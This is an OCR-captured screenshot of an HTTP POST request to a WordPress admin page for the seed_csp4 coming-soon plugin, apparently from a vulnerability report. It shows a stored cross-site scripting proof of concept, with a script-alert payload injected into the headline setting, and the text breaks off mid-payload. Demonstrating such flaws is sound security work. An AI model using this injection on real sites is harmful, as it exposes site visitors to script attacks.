
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://www.sample.com/wp-
admin/admin.php?page=seed_csp4

Content-Type: application/x-www-form-
urlencoded

Content-Length: 636

Origin: http://localhost:10004

Connection: close

Cookie: ...

option_page=seed_csp4_settings_content&action=
update&_wpnonce=faced0b8ff&_wp_http_referer=%2
Fwp-
admin%2Fadmin.php%3Fpage%3Dseed_csp4&seed_csp4
_settings_content%5Bstatus%5D=1&seed_csp4_sett
ings_content%5Blogo%5D=&seed_csp4_settings_con
tent%5Bheadline%5D=%3Cscript%3Ealert%28%22Stor